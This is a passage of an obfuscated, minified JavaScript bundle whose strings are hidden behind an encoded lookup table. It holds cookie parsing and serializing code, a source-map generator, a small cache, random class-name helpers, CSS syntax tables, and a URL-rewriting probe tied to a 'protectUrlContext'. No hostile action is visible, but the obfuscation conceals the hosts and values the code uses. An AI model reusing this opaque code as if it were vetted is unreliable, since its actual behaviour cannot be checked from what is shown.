n?t[s(1735)][s(1863)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1712)===e[s(3733)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1900)][o]:s(1712)===e[s(3733)]()?t[o]:s(2482)===e?null===(a=t[s(2482)])||void 0===a?void 0:a[o]:s(3268)===e?null===(c=t[s(3268)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1900)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3941)](Math[r(478)]()*t),elem:function(t){const e=r;return t[this[e(2633)](t[e(2310)])]},num:function(t,e){const n=r;return Math[n(3941)](Math[n(478)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2394)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(4169)](n(3549)[n(3339)](this[n(2394)](0,52)));return i[n(599)]("")},className:function(){return this[r(697)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2w;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1487)][n(2832)](e))return i=!1,i;if([n(2445),n(4301),n(1674),n(3248),n(1837),n(1611),n(2100),n(3760),n(2883),n(4413),n(2447),n(2369),n(3306)][n(2832)](e))return i=!0,i;if(e[n(3565)](n(2365))||e[n(3565)](n(4072))||e[n(3957)](n(1305))||e[n(3957)](n(2864))||n(2616)===e)return i=!1,i;const o=new URL(e);o[n(491)]="0."[n(1464)](o[n(491)]),o[n(4269)]=n(2239);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3331)](),endpoint:o[n(2822)]});try{const t=await Promise[n(533)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3975),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2w;if(/https?:\/\/\d+\./i[e(1800)](t)){const n=new URL(t);n[e(491)]=n[e(491)][e(1889)](".")[e(3001)](1)[e(599)]("."),t=n[e(2822)]}return t}function l(t,e){const n=a2w;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1800)](t)?(r[n(491)]=""[n(1464)](e,".")[n(1464)](r[n(491)][n(1889)](".")[n(3001)](1)[n(599)](".")),t=r[n(2822)]):(r[n(491)]=""[n(1464)](e,".")[n(1464)](r[n(491)]),t=r[n(2822)]),t}function u(t){const e=a2w;if(/https?:\/\/\d+\./i[e(1800)](t)){const n=new URL(t);return Number[e(3571)](n[e(491)][e(1889)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2w(2310)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2w;if(arguments[t(2310)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(659)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2674)](o,s),n=l,0))},has:n=>e[t(3610)](n),delete(r){const o=t;if(!e[o(3610)](r))return!1;const s=e[o(659)](r);return e[o(2162)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2229)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2w;e.l=function(t,e,n){const s=a2w;var a=n||{},c=a[s(4112)]||i;if(s(1435)!=typeof c)throw new TypeError(s(3744));if(!o[s(1800)](t))throw new TypeError(s(1151));var l=c(e);if(l&&!o[s(1800)](l))throw new TypeError(s(1869));var u=t+"="+l;if(null!=a[s(2441)]){var d=a[s(2441)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(645));u+=s(3578)+Math[s(3941)](d)}if(a[s(1036)]){if(!o[s(1800)](a[s(1036)]))throw new TypeError(s(1170));u+=s(1211)+a[s(1036)]}if(a[s(3710)]){if(!o[s(1800)](a[s(3710)]))throw new TypeError(s(1394));u+=s(934)+a[s(3710)]}if(a[s(3498)]){var h=a[s(3498)];if(!function(t){const e=s;return e(3750)===r[e(667)](t)||t instanceof Date}(h)||isNaN(h[s(1585)]()))throw new TypeError(s(627));u+=s(4132)+h[s(754)]()}if(a[s(1625)]&&(u+=s(2165)),a[s(3051)]&&(u+=s(417)),a[s(2140)]&&(u+=s(1482)),a[s(1325)])switch(s(2785)==typeof a[s(1325)]?a[s(1325)][s(3733)]():a[s(1325)]){case s(3104):u+=s(1566);break;case s(1043):u+=s(3679);break;case s(3265):u+=s(2614);break;default:throw new TypeError(s(4244))}if(a[s(2802)])switch(s(2785)==typeof a[s(2802)]?a[s(2802)][s(3733)]():a[s(2802)]){case!0:u+=s(1083);break;case s(547):u+=s(3403);break;case s(3961):u+=s(1083);break;case s(2467):u+=s(1663);break;default:throw new TypeError(s(4231))}return u};var r=Object[n(1900)][n(3331)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2w;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2w;return e(2785)==typeof t&&!!t[e(4159)]()}function o(t,e){const o=a2w;var i=t[o(1889)](";")[o(926)](r),s=function(t){const e=o;var n="",r="",i=t[e(1889)]("=");return i[e(2310)]>1?(n=i[e(815)](),r=i[e(599)]("=")):r=t,{name:n,value:r}}(i[o(815)]()),a=s[o(1046)],c=s[o(1639)];e=e?Object[o(2691)]({},n,e):n;try{c=e[o(2819)]?decodeURIComponent(c):c}catch(t){console[o(673)](o(2504)+c+o(1004),t)}var l={name:a,value:c};return i[o(1770)]((function(t){const e=o;var n=t[e(1889)]("="),r=n[e(815)]()[e(412)]()[e(3733)](),i=n[e(599)]("=");e(3498)===r?l[e(3498)]=new Date(i):e(1802)===r?l[e(2441)]=parseInt(i,10):e(3051)===r?l[e(3051)]=!0:e(3660)===r?l[e(1625)]=!0:e(3145)===r?l[e(2802)]=i:e(2140)===r?l[e(2140)]=!0:l[r]=i})),l}function i(t,e){const i=a2w;if(e=e?Object[i(2691)]({},n,e):n,!t)return e[i(1661)]?{}:[];if(t[i(1621)])if(i(1435)==typeof t[i(1621)][i(4099)])t=t[i(1621)][i(4099)]();else if(t[i(1621)][i(1134)])t=t[i(1621)][i(1134)];else{var s=t[i(1621)][Object[i(545)](t[i(1621)])[i(3605)]((function(t){const e=i;return e(1134)===t[e(3733)]()}))];s||!t[i(1621)][i(1528)]||e[i(518)]||console[i(1595)](i(1022)),t=s}return Array[i(3355)](t)||(t=[t]),e[i(1661)]?t[i(926)](r)[i(3111)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1046)]]=s,t}),{}):t[i(926)](r)[i(1661)]((function(t){return o(t,e)}))}t[e(3426)]=i,t[e(3426)][e(721)]=i,t[e(3426)][e(2916)]=o,t[e(3426)][e(4056)]=function(t){const n=e;if(Array[n(3355)](t))return t;if(n(2785)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2310)]&&/\s/[e(1800)](t[e(3339)](l));)l+=1;return l<t[e(2310)]}for(;l<t[n(2310)];){for(r=l,a=!1;u();)if(","===(o=t[n(3339)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2310)]&&"="!==(o=t[n(3339)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2310)]&&"="===t[n(3339)](l)?(a=!0,l=s,c[n(4169)](t[n(4067)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2310)])&&c[n(4169)](t[n(4067)](r,t[n(2310)]))}return c}},7367:(t,e,n)=>{const r=a2w;var o=n(9155),i=Object[r(1900)][r(3059)],s=r(729)!=typeof Map;function a(){const t=r;this[t(3722)]=[],this[t(2928)]=s?new Map:Object[t(1638)](null)}a[r(2971)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2310)];i<s;i++)o[n(1586)](t[i],e);return o},a[r(1900)][r(2591)]=function(){const t=r;return s?this[t(2928)][t(2591)]:Object[t(3803)](this[t(2928)])[t(2310)]},a[r(1900)][r(1586)]=function(t,e){const n=r;var a=s?t:o[n(3815)](t),c=s?this[n(3610)](t):i[n(667)](this[n(2928)],a),l=this[n(3722)][n(2310)];c&&!e||this[n(3722)][n(4169)](t),c||(s?this[n(2928)][n(2674)](t,l):this[n(2928)][a]=l)},a[r(1900)][r(3610)]=function(t){const e=r;if(s)return this[e(2928)][e(3610)](t);var n=o[e(3815)](t);return i[e(667)](this[e(2928)],n)},a[r(1900)][r(1959)]=function(t){const e=r;if(s){var n=this[e(2928)][e(659)](t);if(n>=0)return n}else{var a=o[e(3815)](t);if(i[e(667)](this[e(2928)],a))return this[e(2928)][a]}throw new Error('"'+t+e(1848))},a[r(1900)].at=function(t){const e=r;if(t>=0&&t<this[e(3722)][e(2310)])return this[e(3722)][t];throw new Error(e(3386)+t)},a[r(1900)][r(4009)]=function(){const t=r;return this[t(3722)][t(3001)]()},e.C=a},540:(t,e,n)=>{const r=a2w;var o=n(7476);e[r(4112)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(4112)](n)}while(a>0);return s},e[r(1014)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2310)],d=0,h=0;do{if(e>=u)throw new Error(i(1827));if(-1===(a=o[i(1014)](t[i(1662)](e++))))throw new Error(i(1538)+t[i(3339)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1639)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3891)]=e}},7476:(t,e)=>{const n=a2w;var r=n(2160)[n(1889)]("");e[n(4112)]=function(t){const e=n;if(0<=t&&t<r[e(2310)])return r[t];throw new TypeError(e(1671)+t)},e[n(1014)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2w;var o=n(9155);function i(){const t=a2w;this[t(3722)]=[],this[t(1745)]=!0,this[t(1815)]={generatedLine:-1,generatedColumn:0}}i[r(1900)][r(429)]=function(t,e){const n=r;this[n(3722)][n(1770)](t,e)},i[r(1900)][r(1586)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1815)])[e(4064)],a=i[e(4064)],c=n[e(1426)],l=i[e(1426)],a>s||a==s&&l>=c||o[e(3794)](n,i)<=0?(this[e(1815)]=t,this[e(3722)][e(4169)](t)):(this[e(1745)]=!1,this[e(3722)][e(4169)](t))},i[r(1900)][r(4009)]=function(){const t=r;return this[t(1745)]||(this[t(3722)][t(1128)](o[t(3794)]),this[t(1745)]=!0),this[t(3722)]},e.P=i},241:(t,e,n)=>{const r=a2w;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2w;t||(t={}),this[e(4337)]=i[e(1966)](t,e(4391),null),this[e(3109)]=i[e(1966)](t,e(4302),null),this[e(2538)]=i[e(1966)](t,e(4069),!1),this[e(2815)]=i[e(1966)](t,e(2984),!1),this[e(1606)]=new s,this[e(3553)]=new s,this[e(3049)]=new a,this[e(2071)]=null}c[r(1900)][r(541)]=3,c[r(3410)]=function(t,e){const n=r;var o=t[n(4302)],s=new c(Object[n(2691)](e||{},{file:t[n(4391)],sourceRoot:o}));return t[n(1303)]((function(t){const e=n;var r={generated:{line:t[e(4064)],column:t[e(1426)]}};null!=t[e(4154)]&&(r[e(4154)]=t[e(4154)],null!=o&&(r[e(4154)]=i[e(1345)](o,r[e(4154)])),r[e(1011)]={line:t[e(2193)],column:t[e(4084)]},null!=t[e(1046)]&&(r[e(1046)]=t[e(1046)])),s[e(2641)](r)})),t[n(598)][n(1770)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1345)](o,e)),s[r(1606)][r(3610)](a)||s[r(1606)][r(1586)](a);var c=t[r(1133)](e);null!=c&&s[r(1541)](e,c)})),s},c[r(1900)][r(2641)]=function(t){const e=r;var n=i[e(1966)](t,e(2057)),o=i[e(1966)](t,e(1011),null),s=i[e(1966)](t,e(4154),null),a=i[e(1966)](t,e(1046),null);(this[e(2538)]||!1!==this[e(4229)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1606)][e(3610)](s)||this[e(1606)][e(1586)](s)),null!=a&&(a=String(a),this[e(3553)][e(3610)](a)||this[e(3553)][e(1586)](a)),this[e(3049)][e(1586)]({generatedLine:n[e(1961)],generatedColumn:n[e(1143)],originalLine:null!=o&&o[e(1961)],originalColumn:null!=o&&o[e(1143)],source:s,name:a}))},c[r(1900)][r(1541)]=function(t,e){const n=r;var o=t;null!=this[n(3109)]&&(o=i[n(1345)](this[n(3109)],o)),null!=e?(this[n(2071)]||(this[n(2071)]=Object[n(1638)](null)),this[n(2071)][i[n(3815)](o)]=e):this[n(2071)]&&(delete this[n(2071)][i[n(3815)](o)],0===Object[n(545)](this[n(2071)])[n(2310)]&&(this[n(2071)]=null))},c[r(1900)][r(482)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(4391)])throw new Error(o(3159));a=t[o(4391)]}var c=this[o(3109)];null!=c&&(a=i[o(1345)](c,a));var l=new s,u=new s;this[o(3049)][o(429)]((function(e){const r=o;if(e[r(4154)]===a&&null!=e[r(2193)]){var s=t[r(457)]({line:e[r(2193)],column:e[r(4084)]});null!=s[r(4154)]&&(e[r(4154)]=s[r(4154)],null!=n&&(e[r(4154)]=i[r(599)](n,e[r(4154)])),null!=c&&(e[r(4154)]=i[r(1345)](c,e[r(4154)])),e[r(2193)]=s[r(1961)],e[r(4084)]=s[r(1143)],null!=s[r(1046)]&&(e[r(1046)]=s[r(1046)]))}var d=e[r(4154)];null==d||l[r(3610)](d)||l[r(1586)](d);var h=e[r(1046)];null==h||u[r(3610)](h)||u[r(1586)](h)}),this),this[o(1606)]=l,this[o(3553)]=u,t[o(598)][o(1770)]((function(e){const r=o;var s=t[r(1133)](e);null!=s&&(null!=n&&(e=i[r(599)](n,e)),null!=c&&(e=i[r(1345)](c,e)),this[r(1541)](e,s))}),this)},c[r(1900)][r(4229)]=function(t,e,n,o){const i=r;if(e&&i(1860)!=typeof e[i(1961)]&&i(1860)!=typeof e[i(1143)]){var s=i(1729);if(this[i(2815)])return i(729)!=typeof console&&console[i(1595)]&&console[i(1595)](s),!1;throw new Error(s)}if((!(t&&i(1961)in t&&i(1143)in t&&t[i(1961)]>0&&t[i(1143)]>=0)||e||n||o)&&!(t&&i(1961)in t&&i(1143)in t&&e&&i(1961)in e&&i(1143)in e&&t[i(1961)]>0&&t[i(1143)]>=0&&e[i(1961)]>0&&e[i(1143)]>=0&&n)){if(s=i(3764)+JSON[i(413)]({generated:t,source:n,original:e,name:o}),this[i(2815)])return i(729)!=typeof console&&console[i(1595)]&&console[i(1595)](s),!1;throw new Error(s)}},c[r(1900)][r(3384)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(3049)][t(4009)](),g=0,w=p[t(2310)];g<w;g++){if(e="",(n=p[g])[t(4064)]!==l)for(c=0;n[t(4064)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3794)](n,p[g-1]))continue;e+=","}e+=o[t(4112)](n[t(1426)]-c),c=n[t(1426)],null!=n[t(4154)]&&(a=this[t(1606)][t(1959)](n[t(4154)]),e+=o[t(4112)](a-f),f=a,e+=o[t(4112)](n[t(2193)]-1-d),d=n[t(2193)]-1,e+=o[t(4112)](n[t(4084)]-u),u=n[t(4084)],null!=n[t(1046)]&&(s=this[t(3553)][t(1959)](n[t(1046)]),e+=o[t(4112)](s-h),h=s)),m+=e}return m},c[r(1900)][r(2242)]=function(t,e){const n=r;return t[n(1661)]((function(t){const r=n;if(!this[r(2071)])return null;null!=e&&(t=i[r(1345)](e,t));var o=i[r(3815)](t);return Object[r(1900)][r(3059)][r(667)](this[r(2071)],o)?this[r(2071)][o]:null}),this)},c[r(1900)][r(2729)]=function(){const t=r;var e={version:this[t(541)],sources:this[t(1606)][t(4009)](),names:this[t(3553)][t(4009)](),mappings:this[t(3384)]()};return null!=this[t(4337)]&&(e[t(4391)]=this[t(4337)]),null!=this[t(3109)]&&(e[t(4302)]=this[t(3109)]),this[t(2071)]&&(e[t(3327)]=this[t(2242)](e[t(598)],e[t(4302)])),e},c[r(1900)][r(3331)]=function(){const t=r;return JSON[t(413)](this[t(2729)]())},e.x=c},9155:(t,e)=>{const n=a2w;e[n(1966)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2310)])return r;throw new Error('"'+e+o(3522))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2780)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(521)]&&(r+=t[e(521)]+":"),r+="//",t[e(2996)]&&(r+=t[e(2996)]+"@"),t[e(491)]&&(r+=t[e(491)]),t[e(4415)]&&(r+=":"+t[e(4415)]),t[e(3710)]&&(r+=t[e(3710)]),r}e[n(1987)]=i,e[n(3024)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3710)])return t;o=a[r(3710)]}for(var c=e[r(2506)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(1959)]("/",u))){l[r(4169)](o[r(3001)](u));break}for(l[r(4169)](o[r(3001)](u,d));d<o[r(2310)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2310)]-1;d>=0;d--)"."===(h=l[d])?l[r(3266)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3266)](d+1,f),f=0):(l[r(3266)](d,2),f--));return""===(o=l[r(599)]("/"))&&(o=c?"/":"."),a?(a[r(3710)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2310)];r++)if(c[r][e(3240)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3511)]}var i=a(t);return c[e(836)]({input:t,result:i}),c[e(2310)]>32&&c[e(3930)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3710)]||"/"),a&&!a[r(521)])return c&&(a[r(521)]=c[r(521)]),s(a);if(a||e[r(2780)](o))return e;if(c&&!c[r(491)]&&!c[r(3710)])return c[r(491)]=e,s(c);var u="/"===e[r(3339)](0)?e:l(t[r(2009)](/\/+$/,"")+"/"+e);return c?(c[r(3710)]=u,s(c)):u}e[n(3983)]=l,e[n(599)]=u,e[n(2506)]=function(t){const e=n;return"/"===t[e(3339)](0)||r[e(1800)](t)},e[n(1345)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2009)](/\/$/,"");for(var o=0;0!==e[r(1959)](t+"/");){var i=t[r(2870)]("/");if(i<0)return e;if((t=t[r(3001)](0,i))[r(2780)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(599)](r(3186))+e[r(3788)](t[r(2310)]+1)};var d=!(n(4395)in Object[n(1638)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2310)];if(r<9)return!1;if(95!==t[e(1662)](r-1)||95!==t[e(1662)](r-2)||111!==t[e(1662)](r-3)||116!==t[e(1662)](r-4)||111!==t[e(1662)](r-5)||114!==t[e(1662)](r-6)||112!==t[e(1662)](r-7)||95!==t[e(1662)](r-8)||95!==t[e(1662)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1662)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3815)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1078)]=d?h:function(t){const e=n;return f(t)?t[e(3001)](1):t},e[n(1633)]=function(t,e,r){const o=n;var i=m(t[o(4154)],e[o(4154)]);return 0!==i||0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])||r||0!=(i=t[o(1426)]-e[o(1426)])||0!=(i=t[o(4064)]-e[o(4064)])?i:m(t[o(1046)],e[o(1046)])},e[n(1053)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])||r||0!=(i=t[o(1426)]-e[o(1426)])||0!=(i=t[o(4064)]-e[o(4064)])?i:m(t[o(1046)],e[o(1046)])},e[n(1817)]=function(t,e,r){const o=n;var i=t[o(4064)]-e[o(4064)];return 0!==i||0!=(i=t[o(1426)]-e[o(1426)])||r||0!==(i=m(t[o(4154)],e[o(4154)]))||0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])?i:m(t[o(1046)],e[o(1046)])},e[n(3824)]=function(t,e,r){const o=n;var i=t[o(1426)]-e[o(1426)];return 0!==i||r||0!==(i=m(t[o(4154)],e[o(4154)]))||0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])?i:m(t[o(1046)],e[o(1046)])},e[n(3794)]=function(t,e){const r=n;var o=t[r(4064)]-e[r(4064)];return 0!==o||0!=(o=t[r(1426)]-e[r(1426)])||0!==(o=m(t[r(4154)],e[r(4154)]))||0!=(o=t[r(2193)]-e[r(2193)])||0!=(o=t[r(4084)]-e[r(4084)])?o:m(t[r(1046)],e[r(1046)])},e[n(886)]=function(t){const e=n;return JSON[e(721)](t[e(2009)](/^\)]}'[^\n]*\n/,""))},e[n(3694)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2310)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2025));if(a[o(3710)]){var c=a[o(3710)][o(2870)]("/");c>=0&&(a[o(3710)]=a[o(3710)][o(4067)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2w;return(e=(0,r.A)(e))in t?Object[o(1341)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2w;if(n(1223)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1233)]];if(void 0!==o){var i=o[n(667)](t,e||n(4306));if(n(1223)!=(0,r.A)(i))return i;throw new TypeError(n(4151))}return(n(2785)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2w;var n=(0,o.A)(t,e(2785));return e(3221)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2w;return(r=e(1435)==typeof Symbol&&e(3221)==typeof Symbol[e(2360)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1435)==typeof Symbol&&t[n(4365)]===Symbol&&t!==Symbol[n(1900)]?n(3221):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1442),r(3542),r(3282),r(3736),r(3779)],units:{angle:[r(633),r(3884),r(3634),r(576)],decibel:["db"],flex:["fr"],frequency:["hz",r(2893)],length:["cm","mm","q","in","pt","pc","px","em",r(679),"ex",r(1937),r(513),r(2347),"ch",r(2425),"ic",r(451),"lh",r(630),"vw",r(488),r(3869),r(3693),"vh",r(653),r(2405),r(4394),"vi",r(1641),r(4265),r(3390),"vb",r(929),r(1471),r(4024),r(4210),r(458),r(4374),r(4144),r(4360),r(2657),r(1232),r(3464),r(1543),r(706),r(1841),r(1492),r(2898),r(2020)],resolution:[r(3859),r(1901),r(1537),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1707),"absolute-size":r(3056),"acos()":r(723),"alpha-value":r(1571),"angle-percentage":r(4008),"angular-color-hint":r(1259),"angular-color-stop":r(964),"angular-color-stop-list":r(3752),"animateable-feature":r(2997),"asin()":r(1282),"atan()":r(1091),"atan2()":r(1085),attachment:r(3608),"attr()":r(3443),"attr-matcher":r(702),"attr-modifier":r(2102),"attribute-selector":r(4149),"auto-repeat":r(983),"auto-track-list":r(1386),axis:r(4309),"baseline-position":r(1766),"basic-shape":r(2246),"bg-image":r(2210),"bg-layer":r(1726),"bg-position":r(2977),"bg-size":r(3865),"blur()":r(2770),"blend-mode":r(2040),box:r(563),"brightness()":r(1597),"calc()":r(2596),"calc-sum":r(3437),"calc-product":r(3166),"calc-value":r(2401),"calc-constant":r(728),"cf-final-image":r(3702),"cf-mixing-image":r(3055),"circle()":r(823),"clamp()":r(4071),"class-selector":r(719),"clip-source":r(497),color:r(1054),"color-stop":r(2675),"color-stop-angle":r(2383),"color-stop-length":r(4170),"color-stop-list":r(3009),"color-interpolation-method":r(2877),combinator:r(1765),"common-lig-values":r(3520),"compat-auto":r(2720),"composite-style":r(3320),"compositing-operator":r(2004),"compound-selector":r(452),"compound-selector-list":r(3644),"complex-selector":r(2434),"complex-selector-list":r(854),"conic-gradient()":r(4092),"contextual-alt-values":r(2599),"content-distribution":r(2304),"content-list":r(905),"content-position":r(3036),"content-replacement":r(2741),"contrast()":r(3661),"cos()":r(2731),counter:r(2888),"counter()":r(3356),"counter-name":r(2099),"counter-style":r(4278),"counter-style-name":r(2099),"counters()":r(3057),"cross-fade()":r(2527),"cubic-bezier-timing-function":r(661),"deprecated-system-color":r(3783),"discretionary-lig-values":r(2801),"display-box":r(1224),"display-inside":r(1521),"display-internal":r(2230),"display-legacy":r(3956),"display-listitem":r(1457),"display-outside":r(2687),"drop-shadow()":r(2294),"east-asian-variant-values":r(3818),"east-asian-width-values":r(2250),"element()":r(3883),"ellipse()":r(3904),"ending-shape":r(3439),"env()":r(652),"exp()":r(3165),"explicit-track-list":r(3698),"family-name":r(2380),"feature-tag-value":r(1447),"feature-type":r(727),"feature-value-block":r(1620),"feature-value-block-list":r(3070),"feature-value-declaration":r(2685),"feature-value-declaration-list":r(3332),"feature-value-name":r(2099),"fill-rule":r(892),"filter-function":r(4321),"filter-function-list":r(2808),"final-bg-layer":r(409),"fixed-breadth":r(1602),"fixed-repeat":r(1773),"fixed-size":r(795),"font-stretch-absolute":r(3632),"font-variant-css21":r(1243),"font-weight-absolute":r(1939),"frequency-percentage":r(3657),"general-enclosed":r(3231),"generic-family":r(1451),"generic-name":r(1681),"geometry-box":r(3620),gradient:r(2925),"grayscale()":r(532),"grid-line":r(2007),"historical-lig-values":r(2999),"hsl()":r(1524),"hsla()":r(4328),hue:r(950),"hue-rotate()":r(2895),"hue-interpolation-method":r(1444),"hwb()":r(2861),"hypot()":r(4155),image:r(3208),"image()":r(1185),"image-set()":r(3402),"image-set-option":r(2890),"image-src":r(1391),"image-tags":r(735),"inflexible-breadth":r(3847),"inset()":r(3943),"invert()":r(871),"keyframes-name":r(2458),"keyframe-block":r(3433),"keyframe-block-list":r(3938),"keyframe-selector":r(445),"lab()":r(3960),"layer()":r(2986),"layer-name":r(2438),"lch()":r(3336),"leader()":r(2417),"leader-type":r(2046),"length-percentage":r(3366),"light-dark()":r(3719),"line-names":r(1221),"line-name-list":r(764),"line-style":r(1820),"line-width":r(885),"linear-color-hint":r(1602),"linear-color-stop":r(1074),"linear-gradient()":r(3664),"log()":r(492),"mask-layer":r(840),"mask-position":r(2411),"mask-reference":r(3192),"mask-source":r(497),"masking-mode":r(2750),"matrix()":r(2295),"matrix3d()":r(3307),"max()":r(1976),"media-and":r(1335),"media-condition":r(2207),"media-condition-without-or":r(1968),"media-feature":r(2083),"media-in-parens":r(648),"media-not":r(2271),"media-or":r(1402),"media-query":r(3138),"media-query-list":r(3914),"media-type":r(4179),"mf-boolean":r(3601),"mf-name":r(4179),"mf-plain":r(3269),"mf-range":r(2556),"mf-value":r(3798),"min()":r(3488),"minmax()":r(489),"mod()":r(1127),"name-repeat":r(869),"named-color":r(4235),"namespace-prefix":r(4179),"ns-prefix":r(3546),"number-percentage":r(1571),"numeric-figure-values":r(1350),"numeric-fraction-values":r(2461),"numeric-spacing-values":r(2437),nth:r(3100),"opacity()":r(1632),"overflow-position":r(3561),"outline-radius":r(3366),"page-body":r(2682),"page-margin-box":r(511),"page-margin-box-type":r(1607),"page-selector-list":r(1281),"page-selector":r(4386),"page-size":r(4211),"path()":r(4187),"paint()":r(2368),"perspective()":r(2332),"polygon()":r(528),"polar-color-space":r(2161),position:r(1924),"pow()":r(2033),"pseudo-class-selector":r(3016),"pseudo-element-selector":r(531),"pseudo-page":r(2282),quote:r(846),"radial-gradient()":r(3378),ratio:r(3530),"ray()":r(2701),"ray-size":r(2708),"rectangular-color-space":r(1372),"relative-selector":r(534),"relative-selector-list":r(3293),"relative-size":r(2904),"rem()":r(3877),"repeat-style":r(1940),"repeating-conic-gradient()":r(3858),"repeating-linear-gradient()":r(2359),"repeating-radial-gradient()":r(2053),"reversed-counter-name":r(3416),"rgb()":r(1587),"rgba()":r(864),"rotate()":r(1333),"rotate3d()":r(3289),"rotateX()":r(4077),"rotateY()":r(2426),"rotateZ()":r(1999),"round()":r(1182),"rounding-strategy":r(4004),"saturate()":r(1631),"scale()":r(1295),"scale3d()":r(4288),"scaleX()":r(2379),"scaleY()":r(3301),"scaleZ()":r(999),"scroll()":r(982),scroller:r(2113),"self-position":r(712),"shape-radius":r(1523),"sign()":r(3765),"skew()":r(3586),"skewX()":r(2526),"skewY()":r(1075),"sepia()":r(3086